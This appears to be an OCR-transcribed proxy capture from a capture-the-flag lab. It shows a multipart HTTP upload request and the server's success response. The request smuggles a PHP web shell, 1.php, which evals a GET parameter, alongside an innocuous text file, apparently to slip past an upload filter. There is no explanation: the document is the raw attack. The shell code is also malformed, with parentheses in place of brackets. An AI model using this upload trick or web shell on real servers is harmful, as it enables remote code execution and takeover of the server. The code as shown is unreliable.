 Request
Raw Params Headers Hex
POST /index.php/home/index/upload HTTP/1.1
Host: 4ec37048-8713-4f82-b1f4-d8d297ed7b69.node3.buuoj.cn
Content-Length: 350
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1521173325684
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
-----------------------------1521173325684
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
123
-----------------------------1521173325684
Content-Disposition: form-data; name="file1"; filename="1.php"
Content-Type: text/plain
<?php eval($_GET("xianyu"));?>
-----------------------------1521173325684
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 09 Nov 2019 10:41:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 70
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Set-Cookie: PHPSESSID=697f4103523470b792bdb9ba02daf00f; path=/
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/2019-11-09\/5dc697dd6fab0.txt","success":1}